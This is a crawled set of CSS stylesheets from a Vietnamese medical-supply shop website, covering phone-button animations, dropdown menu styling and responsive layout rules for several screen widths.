    .hoancau-alo-phone:hover .hoancau-alo-ph-circle-fill {
        background-color: rgba(66, 168, 221, 0.5) !important;
    }
    .hoancau-alo-phone:hover .hoancau-alo-ph-circle {
        border-color: #42a7dd
    }
    .hoancau-alo-phone:hover .hoancau-alo-ph-img-circle {
        background-color: #42a7dd;
    }
    @-moz-keyframes hoancau-alo-circle-img-anim {
        0% {
            transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -moz-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -moz-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -moz-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -moz-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -moz-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -moz-transform: rotate(0) scale(1) skew(1deg)
        }
    }
    @-webkit-keyframes hoancau-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
    }
    @-o-keyframes hoancau-alo-circle-img-anim {
        0% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -o-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -o-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -o-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -o-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
    }

img {
    max-width: 100%!important;
    height: auto!important;
}

.popup_tranparent.modal-content {
    background-color: transparent;
    border: none;
}

.popup_tranparent.modal-content .modal-header {
    border-bottom: none;
}

.popup_tranparent.modal-content .modal-header .close {
    color: #ff385c;
}

.popup_tranparent.modal-content .modal-header h5 {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/menu.css
body_size: 582
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans);

body {
	/*background-color: #eee;*/
	/* background-image: url(../images/patterns/light_toast.png); */
	color: #666;
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	margin:0px;
	padding:0px;
}

a {
	color: #23dbdb;
	text-decoration: none;
}

a:hover {
	color: #000;
}
ol, ul {
	/*list-style: none;
	padding:0px;
	margin:0px;*/
}
#wrap {
	margin: 0 auto;
}

.inner {
	/*margin: 0 auto;*/
	max-width: 940px;
	/*padding: 0 40px;*/
}

.relative {
	position: absolute;
}

.right {
	float: right;
}

.left {
	float: left;
}

/* HEADER */
#wrap > header {
	background-color: #333;
	padding-bottom: 20px;
}
.logo {
	display: inline-block;
	font-size: 0;
	padding-top:15px;
}
#navigation {
	/*position: absolute;*/
	right: 40px;
	bottom: 0px;
}

#menu-toggle {
	display: none;
	float: right;
}

/* HEADER > MENU */
#main-menu {
	float: right;
	font-size: 0;
	/*margin-left: -45px;*/
}

#main-menu > li {
	display: inline-block;
	margin-right: 10px;
	padding: 2px 0;
	text-transform: uppercase;
}

#main-menu > li.parent {
	background-image: url(../images/plus-gray.png);
	background-size: 7px 7px;
	background-repeat: no-repeat;
	background-position: left center;
}

#main-menu > li.parent > a {
	/*padding-left: 14px;*/
}

#main-menu > li > a {
	color: #000;
    font-size: 12px;
    line-height: 14px;
    padding: 6px 9px;
    text-decoration: none;
    background: #f3f4f6;
    border-radius: 5px;
}
#main-menu > li:hover > a,
#main-menu > li.current-menu-item > a {
	/*color: #23dbdb;*/
}

/* HEADER > MENU > DROPDOWN */
#main-menu li {
	position: relative;
}

ul.sub-menu { /* level 2 */
	display: none;
	left: -40px;
	/*top: 38px;*/
	padding-top: 10px;
	position: absolute;
	width: 250px;
	z-index: 9999;
}

ul.sub-menu ul.sub-menu { /* level 3+ */
	margin-top: -1px;
	padding-top: 0;
	left: 149px;
	top: 0px;
}

ul.sub-menu > li > a {
	    background-color: #fff;
    border: 1px solid #e2e1e1;
    border-top: none;
    color: #000;
    display: block;
    font-size: 12px;
    line-height: 15px;
    padding: 10px 12px;
}

ul.sub-menu > li > a:hover {
	background-color: #4d6abb;
	color: #fff;
}

ul.sub-menu > li:first-child {
	border-top: 3px solid #7074ef;
}

ul.sub-menu ul.sub-menu > li:first-child {
	border-top: 1px solid #444;
}

ul.sub-menu > li:last-child > a {
	border-radius: 0 0 2px 2px;
}

ul.sub-menu > li > a.parent {
	background-image: url(../images/arrow.png);
	background-size: 5px 9px;
	background-repeat: no-repeat;
	background-position: 95% center;
}

#main-menu li:hover > ul.sub-menu {
	display: block; /* show the submenu */
}

@media all and (max-width: 700px) {

	#navigation {
		position: static;
		margin-top: 20px;
	}

	#menu-toggle {
		display: block;
	}

	#main-menu {
		display: none;
		float: none;
	}

	#main-menu li {
		display: block;
		margin: 0;
		padding: 0;
	}

	#main-menu > li {
		margin-top: -1px;
	}

	#main-menu > li:first-child {
		margin-top: 0;
	}

	#main-menu > li > a {
		background-color: #333;
		border: 1px solid #444;
		color: #bbb;
		display: block;
		font-size: 14px;
		padding: 12px !important;
		padding: 0;
	}

	#main-menu li > a:hover {
		background-color: #444;
	}

	#main-menu > li.parent {
		background: none !important;
		padding: 0;
	}

	#main-menu > li:hover > a,
	#main-menu > li.current-menu-item > a {
		border: 1px solid #444 !important;
		color: #fff !important;
	}

	ul.sub-menu {
		display: block;
		margin-top: -1px;
		margin-left: 20px;
		position: static;
		padding: 0;
		width: inherit;
	}

	ul.sub-menu > li:first-child {
		border-top: 1px solid #444 !important;
	}

	ul.sub-menu > li > a.parent {
		background: #333 !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/responsive.css
body_size: 3807
content:
/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1169px) {
    
    .home-4 .container{
        width: 970px;
    }
    .header-bottom-area nav.main-menu ul.menu li a {
        padding: 0 15.5px;
    }
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3 {
        width: 580px;
    }
    .single-product {
        padding: 12px;
    }
    .banner-static .icon-text .text h2 {
        font-size: 32px;
    }
    .banner-static .icon-text .text p {
        font-size: 14px;
    }
    .banner-static .icon-text .icon {
        font-size: 45px;
        height: 80px;
        line-height: 80px;
        width: 80px;
    }
    .footer-mid .text-footer .icon-text .text h3 {
        font-size: 15px;
    }
    .icon-text.res {
        display: none;
    } 
    .footer-bottom .footer-bottom-links .title h3 {
        font-size: 12px; 
    }
    .footer-top .social-link ul li a {
        padding: 0 17px;
    }   
    .footer-link ul li {
        padding: 0 2px;
    }
    .footer-link span {
        padding: 10px 6px;
        font-size: 12px;
    }
    .footer-mid .twitter-articale .twitter-text strong a {
        font-size: 13px;
    } 
    .footer-link ul li a {
        font-size: 12px;
    }  
    .single-product {
        padding: 11px;
    }
    .home-two .header-bottom-area nav.main-menu ul.menu li a {
        padding: 10px 16.5px;
    }  
    .mega-menu.sec-1.hom2 {
        margin-left: -122px;
    }   
    .header-mid-area .search-area {
        margin: 44px 0 32px;
    }    
    .header-mid-right {
        padding: 42px 0 31px;
    }  
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4 {
        margin-left: -26px;
    }   
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-2 {
        margin-left: -9px;
    }   
    .home-3 .header-bottom-area nav.main-menu ul.menu li a {
        padding: 0 13.5px;
    } 
    .home-3 .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.sec-5 {
        width: 919px;
        margin-left: -96px;
    }   
    .home-3 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4 {
        margin-left: -70px;
    }
    .home-3 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3 {
        margin-left: -31px;
    }   
    .home-3 .slider-content{
        margin-top:200px
    }
    .home-3 .slider-content .title1 {
        font-size:40px;
    }
    .home-3  .slider-content .title2 {
        font-size: 18px;
        line-height:20px
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li a {
        padding: 8px 15.5px;
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4.resa {
        margin-left: -185px;
    }    
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3.resd {
        margin-left: -68px;
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-1.res {
        margin-left: -137px;
    }   
    .home-4  .header-bottom-area.again nav.main-menu ul.menu li ul.mega-menu.tas {
        width: 851px;
    }   
    .home-4 .header-mid-right {
        padding: 78px 0 31px;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.tass {
        margin-left: -32px;
    }
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.tasf {
        margin-left: -148px;
    }    
    .four-zero-four h1 span::before, .four-zero-four h1 span::after {
        right: -28%;
        width: 32%;
    }  
    .four-zero-four h1 span::after {
        left: -28%;
    }    
    .about-text h2 {
        margin: -6px 0 10px;
    }  
    .about-service-area .service-text > p {
        font-size: 13px;
    }   
    .sidebar-left .block .title h2 {
        font-size: 15px;
    }    
    .login-btn {
        margin-top: 7px;
    }    
    .forgot-pass {
        margin-top: 13px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 47%;
    }    
    .faq-desc h3 {
        font-size: 17px;
    }    
    .price_slider_amount > input[type="text"] {
        margin-left: 0;
        padding: 0 5px;
        width: 122px;
    }    
    .price_slider_amount > input[type="submit"] {
        width: 72px;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.sec-5.tas {
        margin-left: -135px;
    }    
    .product-icon a {
        height: 31px;
        line-height: 11px;
        padding: 7px 0;
        width: 31px !important;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu {
        width: 918px;
    }   
    
}
 
/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
    .home-4 .container{
        width: 750px;
    }
    .header-top .header-top-left .free {
        display: none;
    }
    .header-bottom-area {
        display: none;
    }
    .header-mid-area {
        margin-bottom: 0px;
    }
    .producttabs-slider .tab-button li a {
        font-size: 20px;
    }
    .logo-brand-area {
        padding: 15px 0 35px;
    }
    .icon-text {
        display: inline-block;
        text-align: center;
    } 
    .banner-static .icon-text .icon {
        display: inline-block;
        float: inherit;
        font-size: 20px;
        height: 55px;
        line-height: 55px;
        text-align: center;
        width: 55px;
    }
    .banner-static .icon-text .text {
        display: inline-block;
        margin-left: 0px;
        text-align: center;
    }
    .banner-static .icon-text .text p {
        font-size: 15px;
    }
    .banner-static .icon-text .text h2 {
        font-size: 25px;
    }  
    .banner-area p.text {
        padding: 0 149px;
    }
    .footer-link ul li {
        padding: 0 5px;
    }  
    .footer-top .social-link {
        padding-top: 15px;
    }
    .footer-link span {
        border: 1px solid #ddd;
        margin-bottom: 10px;
    }
    .footer-mid .text-footer .text p {
        margin: 20px 0 9px;
    }
    .text-footer.res {
        margin-bottom: 40px;
    }
    .footer-mid .text-footer .title.res {
        margin-bottom: 12px;
    }  
    .twitter-articale.res {
        padding-top: 12px;
    } 
    .border-left {
        border-left: inherit;
    }
    .footer-contact-info.res3 {
        margin-bottom: 24px;
    }
    .slider-content .title1 {
        font-size: 35px;
    }  
    .slider-content .title2 {
        font-size: 29px;
    }
    .slider-content .ready-btn {
        margin-top: 0;
    }  
    .slider-content .title2{
        margin-bottom:16px;
        line-height:20px;
    }   
    .mobile-menu-area {
        display: block;
    }
    .home-two .slider-content .title1 {
        font-size: 30px;
        margin-top: 80px;
    }
    .home-two .slider-content .ready-btn {
        border-color: #fff;
        background:none;
    }
    .home-two .slider-content .title2 {
        font-size: 20px;
    }
    .home-two .slider-content{
        margin-left:100px
    }
    .home-3 .slider-header {
        position: inherit; 
    } 
    .header-mid-area .logo-area {
        text-align: center;
    }   
    .footer-link .wraper {
        opacity: inherit;
    } 
    .footer-link:hover .wraper {
        opacity: inherit;
    }    
    .home-3 .slider-content{
        margin-top:50px
    }
    .home-3 .slider-content .title1 {
        font-size:40px;
    }
    .home-3  .slider-content .title2 {
        font-size: 18px;
        line-height:20px
    }  
    .home-4 .logo-area.pull-right {
        float: inherit !important;
        width: 100%;
    }  
    .home-4 .slider-content .title2 {
        font-size: 15px;
        line-height: 20px;
    }
    .home-4 .slider-content{
        margin-top: 0px;
    }
    .home-4 .slider-content .title1{
        margin-top:40px;
    } 
    .single-product.rest {
        margin-bottom: 30px;
    }
    .home-4 .row-wraper {
        padding-top: 30px;
    }   
    .section-title.blog-post {
        margin-top: 30px;
    }  
    .home-4 .header-mid-right {
        display: inline-block;
        padding: 0 0 31px;
    }    
    .home-4 .header-mid-area {
        text-align: center;
    }   
    .home-4 .banner-static {
        margin: 10px 0 20px;
    }    
    .single-product {
        border: 1px solid #ddd;
    }  
    .single-product .action button {
        opacity: 1;
        transform: translateY(0px);
    }    
    .logo-brand-area.r1 {
        padding-top: 25px;
    }  
    .home-3 .single-product {
        margin-bottom: 30px;
    }
    .home-3 .logo-brand-area {
        padding: 0px 0 35px;
    }    
    .home-3 .blog-post-area {
        padding: 0 0px 30px;
    }   
    .home-3 .banner-static .container-inner {
        margin-bottom: 30px;
    }    
    .home-3 .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .home-two .logo-brand-area {
        padding: 30px 0 30px;
    }   
    .home-two .blog-post-area {
        padding: 30px 0;
    }   
    .header-mid-right {
        padding: 32px 0 31px;
    }   
    .header-mid-area .search-area {
        margin: 34px 0 29px;
    }     
    .four-zero-four h1 {
        font-size: 11.91em;
        margin-top: 75px;
    }    
    .four-zero-four form {
        margin-bottom: 100px;
        margin-top: 44px;
    }    
    .single-service.res {
        margin-top: 30px;
    }   
    .single-about-team.res {
        margin-top: 30px;
    }   
    .blog-area .post-area .single-post {
        padding: 0;
    }    
    .banner-left {
        display: none;
    }   
    .single-post .post-thumb {
        margin-top: 15px;
    }   
    .post-area.details .single-post .post-content blockquote {
        margin: 20px 0px;
    }   
    .cart-main-area {
        margin-bottom: 50px;
    }    
    .login-btn {
        margin-top: 7px;
    }    
    .forgot-pass {
        margin-top: 13px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 47%;
    }   
    .checkout-area .sidebar-right .block {
        margin-top: 40px;
    }   
    .faq-desc h3 {
        font-size: 17px;
    } 
    .form-fields.tas {
        margin-top: 50px;
    }
    .my-account-area {
        padding-bottom: 50px;
    }   
    .single-product.s-tnm {
        margin-top: 30px;
    } 
    .single-sidebar {
        margin-top: 40px;
    }    
    .cras .add-to-box .add-to-cart .input-content {
        width: 63%;
    }    
    .single-product-area .inc.qtybutton, .single-product-area .dec.qtybutton {
        width: 18%;
    }    
    .simpleLens-lens-element{
        display: none;
    }    
    .footer-bottom-links.link-2 {
        margin-bottom: 91px;
    }
    .footer-bottom-links.link-2.link-3 {
        margin-bottom: 99px;
    }
    .footer-bottom-links.link-4 {
        margin-bottom: 101px;
    }
    .user-comment-form-area .form-list .fields .field {
      width: 100%;
        padding-right: 0;
    }
    

}

 
/* small mobile :320px. */
@media (max-width: 767px) {
    .container {
        /*width:300px;*/
    }
    .home-4 .container{
        width: 300px;
    }
    .post-area.details .share-post {
        margin-top: 30px;
    }
    .home-4 .logo-area.pull-right {
        float: inherit !important;
        width: 100%;
    }
    .home-two .blog-post-area {
        padding: 17px 0 24px;
    }
    .home-two .testimonial-area {
        padding: 0px 0 15px;
    }
    .header-top-left {
        display: none;
    }
    .header-top-right {
        display: inline-flex;
    }
    .header-top .header-top-right li ul {
        right: -86px;
    }  
    .header-top .header-top-right li ul.dropdown.res {
        right: 0;
    } 
    .header-top .language { 
        margin-left: 32px;
    }  
    .header-bottom-area {
        display: none;
    }
    .mobile-menu-area {
        display: block;
        /*margin-top: 30px;*/
    }
    .header-mid-area .logo-area {
        text-align: center;
    } 
    .header-mid-area .search-area form input {
        width: 100%;
    } 
    .search-area.pull-left {
        width: 100%;
    }   
    .header-mid-area .search-area {
        margin: 10px 0 32px;
    } 
    .header-mid-area {
        text-align: center;
    }
    .header-mid-right {
        display: inline-block;
        padding: inherit;
    } 
    h2.title {
        font-size: 18px;
    }  
    .single-banner.res {
        margin-bottom: 30px;
    }  
    p.tnm {
        margin-bottom: 24px;
    }   
    .row.res {
        margin-top: 30px;
    }  
    .banner-area {
        padding: 30px 0;
    }
    .producttabs-slider .tab-button li a {
        font-size: 14px;
    } 
    .logo-brand-area {
        padding: 15px 0;
    }  
    .section-title h2 {
        font-size: 18px;
    } 
    .single-testimonial .content .post-by {
        text-align: center;
    }   
    .single-testimonial .content a {
        padding-top: 0;
        text-align: center;
    }   
    .single-testimonial .testimonial-avatar {
        float: inherit;
        margin-top: 30px;
        text-align: center;
    }   
    .icon-text.box1, .icon-text.box2, .icon-text.box3 {
        margin-bottom: 30px;
        overflow: hidden;
    }    
    .banner-static .icon-text::after {
        content: inherit;
    }  
    .banner-static .icon-text .icon {
        font-size: 25px;
        height: 60px;
        line-height: 60px;
        width: 60px;
    }  
    .banner-static .icon-text .text h2 {
        font-size: 27px;
    } 
    .blog-post-area {
        padding: 44px 0 24px;
    }
    .testimonial-area {
        padding: 43px 0 15px;
    }   
    .single-post p.content {
        margin-bottom: 6px;
    }  
    .subscribe-area .title h3 {
        width: 100%;
    }   
    .subscribe-area .des-newletter p { 
        width: 100%;
    }   
    .subscribe-area .input-box input {
        width: 100%;
        padding: 0 92px 0 15px;
    }   
    .subscribe-area .input-box button {
        padding: 0 8px;
    }  
    .footer-top .social-link ul li a {
        padding: 0 16px;
    }   
    .footer-link span {
        display: none;
    } 
    .footer-link ul li a {
        line-height: 30px;
    }  
    .social-link, .footer-link{
        padding: 20px 0 0;
    }   
    .footer-link{
        padding: 0px 0 20px;
    }   
    .banner-static .container-inner {
        margin-bottom: 30px;
    }    
    .subscribe-area {
        padding: 30px 0;
    }   
    .footer-mid {
        padding: 30px 0;
    }   
    .footer-mid .text-footer .text p {
        margin: 30px 0 10px;
    }   
    .text-footer.res {
        margin-bottom: 30px;
    }   
    .text-footer.res3 {
        margin: 10px 0 30px;
    }  
    .title.res.links {
        margin-bottom: 7px;
    }   
    .twitter-articale.res4 {
        margin-bottom: 0px;
    }   
    .footer-bottom {
        padding: 30px 0;
    }  
    .footer-contact-info.res3 {
        margin-bottom: 18px;
    }   
    .border-left {
        border-left: inherit;
    }  
    .footer-bottom-links.agn {
        margin: 20px 0;
    }   
    .footer-bottom-links.rs {
        margin-top: 21px;
    }   
    .payment {
        float: none!important;
        text-align: center;
    }
    .store-switcher.res {
        margin: 10px 0;
    }   
    .copyright {
        padding: 30px 0;
    }   
    .slider-content .title1{
        font-size:15px;
        margin-top:30px;
        line-height:10px;
    }
    .slider-content .title2{
        display: none;
    }
    .slider-content .ready-btn {
        font-size: 12px;
        font-weight: 400;
        line-height: 10px;
        margin-top: 15px;
        padding: 5px 10px;
    }
    .single-banner.hm2 {
        margin: 30px 0;
    }   
    .single-banner.hm22 {
        margin-bottom: 15px;
    }  
    .producttabs-slider .tab-button li a {
        margin-right: 22px;
    }  
    .home-two .mostviewed-area {
        margin-top: 15px;
    } 
    .home-two .slider-content .title1 {
        font-size: 20px;
        margin-top: 50px;
        margin-bottom: 15px;
    }
    .home-two .slider-content .ready-btn {
        border-color: #fff;
        background:none;
    }
    .home-two .slider-content .title2 {
        font-size: 14px;
    }
    .home-two .slider-content{
        margin-left:80px
    }
    .home-3 .main-area {
        text-align: center;
    }    
    .home-3 .header-mid-right {
        display: inline-block;
    }   
    .home-3 .slider-header {
        position: inherit; 
    }   
    .home-3 .slider-content{
        margin-top:10px
    }
    .home-3 .slider-content .title1 {
        font-size:20px;
        margin-bottom: 20px;
    }
    .footer-link {
        margin-bottom: 90px;
        overflow: inherit;
    }   
    .home-3 .producttabs-slider .tab-button li a {
        margin-right: 12px;
    }   
    .home-3 h2.title {
        font-size: 17px;
    }   
    .home-3 .header-mid-right .top-cart-area .drop-down {
        margin-right: -41px;
    } 
    .home-3 .banner-area {
        margin-top: 30px;
    } 
    .home-3 .single-product {
        margin-bottom: 30px;
    }   
    .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .footer-link:hover .wraper {
        padding-right: 0;
    }     
    .home-3 .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    } 
    .home-3 .footer-link:hover .wraper {
        padding-right: 0;
    }    
    .home-4 .header-mid-area {
        text-align: center;
    }   
    .home-4 .header-mid-right {
        display: inline-block;
    }   
    .home-4 .header-mid-right .top-cart-area .drop-down {
        margin-right: -59px;
    }
    .home-4 .producttabs-slider .tab-button li a {
        margin-right: 12px;
    }   
    .home-4 .single-banner.test {
        margin: 30px 0 10px;
    } 
    .home-4 .single-banner.tas9 {
        margin: 30px 0;
    }    
    .home-4 .row-wraper {
        padding-top: 20px;
    }   
    .home-4 .logo-brand-area .section-title {
        margin-top: 20px;
    }   
    .home-4 .subscribe-area .input-box input {
        padding: 0 87px 0 6px;
        width: 100%;
    }    
    .footer-link {
        margin-bottom: 0;
    }   
    .header-mid-right .top-cart-area .drop-down {
        margin-right: -78px;
    }    
    .home-4 .slider-content{
        margin-top:50px
    }    
    .home-4 .slider-content .title2 {
        display: none;
    }   
    .home-4 .producttabs-slider p.text {
        padding: 0px 50px;
        margin-bottom: 28px;
        font-size: 14px;
    }   
    .home-4 .producttabs-slider {
        padding-top: 30px;
    }   
    .home-4 h2.title {
        border-bottom: 1px solid #e5e5e5;
        padding-bottom: 5px;
    }   
    .single-product {
        border: 1px solid #ddd;
    }  
    .single-product .action button {
        opacity: 1;
        transform: translateY(0px);
    } 
    .single-product.rest {
        margin-bottom: 30px;
    }    
    .home-4 .product-carusel {
        margin-bottom: 0;
    }    
    .single-product {
        margin-bottom: 20px;
    }
    .home-4 .banner-area {
        padding: 0;
    }   
    .home-3 .blog-post-area {
        padding: 5px 0 24px;
    }    
    .owl-theme .owl-controls .owl-buttons div {
        top: -60px;
    }    
    .home-two .producttabs-slider .tab-button li a {
        margin-right: 8px;
    }    
    .four-zero-four h1 {
        font-size: 2.91em;
        margin-top: 44px;
    }    
    .four-zero-four h1 span::before, .four-zero-four h1 span::after {
        bottom: 3px;
    }    
    .four-zero-four label {
        font-size: 18px;
        margin-top: 30px;
    }    
    .four-zero-four form {
        margin-bottom: 49px;
        margin-top: 44px;
    }    
    .four-zero-four form input {
        width: 195px;
    }    
    .four-zero-four form button {
        padding: 0 25px;
    }    
    .about-header .text-area {
        padding: 70px 0;
    }   
    .about-header .text-area h1::before, .about-header .text-area h1::after {
        top: 18px;
    }    
    .about-header .text-area h1 {
        font-size: 29px;
    }    
    .about-us-area {
        padding: 30px 0;
    }    
    .about-text p {
        margin-bottom: 0px;
    }    
    .single-counter.res {
        margin-top: 30px;
    }    
    .about-counter-area {
        padding: 50px 0;
    }   
    .single-counter h3 {
        font-size: 35px;
    }    
    .about-service-area {
        padding: 30px 0 12px;
    }  
    .single-about-team.res, .single-about-team.tnm {
        margin-top: 30px;
    }
    .about-team-area {
        padding: 30px 0;
    } 
    .page-title {
        padding: 0;
    }     
    .page-title > li {
        font-size: 12px;
    }    
    .blog-area .post-area .single-post {
        padding: 0;
    }    
    .single-post .post-thumb {
        margin-top: 30px;
    }    
    .post-area.details .single-post .post-content blockquote {
        margin: 25px 0 30px;
    }    
    .icon-container.pull-right {
        display: inline-block;
        float: inherit;
        width: 100%;
    }    
    .post-area.details .share-post .icon-container a {
        margin-right: 5px;
        margin-left: 0;
    }    
    .author-description h2 {
        font-size: 16px;
    }    
    .blog-area .post-area .single-post {
        margin-bottom: 0;
    }    
    .blog-area .divider {
        margin-bottom: 0px;
        margin-top: 37px;
    }    
    .limiter {
        display: none;
    }    
    .blog-area .post-area .single-post .post-title {
        margin-bottom: 15px;
        margin-top: 20px;
    }    
    .blog-area .post-area .single-post .post-content {
        padding-bottom: 0;
    }    
    .blog-area .post-area .single-post .post-content p {
        margin: 0;
    }   
    .shorter.tnm {
        margin-top: 26px;
    }   
    .blog-post-wrapper {
        padding: 81px 0 30px;
    }   
    .blog-post-wrapper.tas {
        display: none;
    }    
    .blog-post-wrapper.agn {
        padding: 0 0 30px;
    }   
    .small-meta {
        margin: 15px 0;
    }    
    .blog-post-wrapper {
        margin: 0 0 30px;
    }   
    .buttons-cart input, .coupon input[type="submit"], .buttons-cart a, .coupon-info p.form-row input[type="submit"] {
        padding: 0 9px;
        font-size: 11px;
    }    
    .cart_totals {
        text-align: left;
    }    
    .coupon {
        margin-bottom: 10px;
    }    
    .cart_totals h2 { 
        font-size: 20px;
    }    
    .cart-main-area {
        margin-bottom: 30px;
    }    
    .buttons-cart {
        margin: 10px 0 20px;
    }    
    .checkout-area .c-btn {
        margin: 20px 0;
        float: left;
    }     
    .login-btn {
        margin-top: 0px;
    }   
    .forgot-pass {
        margin-top: 8px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 100%;
    }   
    .state {
        margin-left: 0px;
    }
    .last-name.tm, .email-address.tm, .fax.tm {
        margin-left: 0px;
    }    
    .checkout-area .buttons-set .c-btn {
        margin: 5px 0 0 30px;
    }
    h3.login-title {
        font-size: 13px;
    }    
    .state {
        margin-bottom: 15px;
    }    
    .checkout-buttons {
        margin: 30px 0 30px 10px;
    }   
    .checkout-area .c-btn {
        margin: 0px 0;
    }    
    .checkout-area .block {
        margin-top: 30px;
    }   
    .contact-us {
        padding: 30px 0;
    }   
    .map-area {
        margin-top: 30px;
    }    
    .contact-us .page-title {
        padding: 0px 0;
    }    
    .contact-us .form-list .field {
        width: 100%;
    }    
    .contact-us .form-list input.input-text {
        width: 100%;
    }    
    .contact-us .field.tas {
        margin: 12px 0px;
    }    
    .faq .page-title {
        padding: 30px 0;
    }    
    .faq-desc h3 {
        font-size: 13px;
    }    
    h3.faq-title {
        margin: 19px 0 14px;
    }   
    .faq .panel-heading {
        padding: 10px 2px;
    }    
    .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 19px;
    }    
    .form-action label {
        float: left;
    }     
    .form-fields.tas {
        margin-top: 30px;
    }
    .my-account-area {
        padding-bottom: 30px;
    }    
    .page-title.res7 {
        margin: 30px 0;
    }   
    .toolbar-form select {
        margin: 0 0 0 0px;
        padding: 0 0px;
    }   
    .show-result {
        display: none;
    }   
    .view-mode a {
        margin-right: 8px;
    }   
    .toolbar {
        margin: 30px 0;
    }    
    .shop .shop-pagination {
        margin-top: 10px;
    }
    .product-list-wrapper .product-content {
        margin-top: 20px;
    }    
    .product-list-wrapper .add-to-cart a {
        padding: 0 25px;
    }    
    .wishlist-title h2 {
        font-size: 20px;
    }    
    .blog-area.non .page-title {
        margin: 30px 0;
    }   
    .product-icon a {
        width: 45px !important;
    }
    .single-product-area.sit .text a {
        font-size: 12px;
        padding: 16px 4px 13px;
    }  
    .single-product-area.sit .text li {
        margin-right: 9px;
    }
    .single-sidebar.an-shop h3 {
        margin-top: 30px;
        font-size: 20px;
    }
    .simpleLens-lens-element{
        display: none;
    }    
    .easy2 .btn.btn-info.g6 {
        margin-bottom: 10px;
    }   
    .easy2 > h2 {
        font-size: 14px;
    }   
    .coll2 .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 11px;
    }   
    .coll2 .faq-accordion .panel-default > .panel-heading {
        padding: 5px 6px;
    }    
    .user-comment-form-area .form-list .fields .field {
      width: 100%;
        padding-right: 0;
    }
    .user-comment-form-area p span {
        display: none;
    }
    
}
/* Large Mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width:450px;
    }
    .home-4 .container{
        width: 450px;
    }
    .producttabs-slider .tab-button li a {
        margin-right: 8px;
    }
    .slider-content .title2{
        font-size:12px;
        line-height:20px;
        margin-bottom:10px;
        display: block;
    }
    .producttabs-slider .tab-button li a {
        font-size: 17px;
    }
    .single-post .time-comment .date-time .icon {
        font-size: 14px;
    }
    .single-post .time-comment .comments .icon {
        font-size: 15px;
    }  
    .single-post .time-comment .date-time {
        padding-right: 0px;
    }   
    .date-time {
        font-size: 14px;
    }   
    .single-post .blog-content .blog-title a {
        font-size: 13px;
    }   
    .header-top-right {
        display: block;
        text-align: center;
    }
    .header-top .header-top-right .log-in-click, .header-top .header-top-right .currency, .header-top .language{
        float: inherit;
    }
    .header-top-right > li {
        display: inline-block;
    }  
    .copyright-text {
        text-align: center;
    }  
    .copyright .copyright-text p {
        float: inherit;
    }  
    .home-3 .slider-content .title2 {
        font-size: 14px;
        line-height: 15px;
    }
    .single-service {
        display: block;
        margin-bottom: 20px;
        overflow: hidden;
    }    
    .single-service h3 {
        margin: 0 0 8px;
    }   
    .limiter {
        display: block;
    }    
    .small-meta {
        margin: 0 0 23px;
    }    
    .post-information h2 {
        font-size: 13px;
    }   
    .cart_totals {
        text-align: right;
    }    
    .checkout-area .c-btn {
        margin: 20px 0;
    }    
    .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 11px;
    }    
    .form-action label {
        margin-left: 12px;
    }    
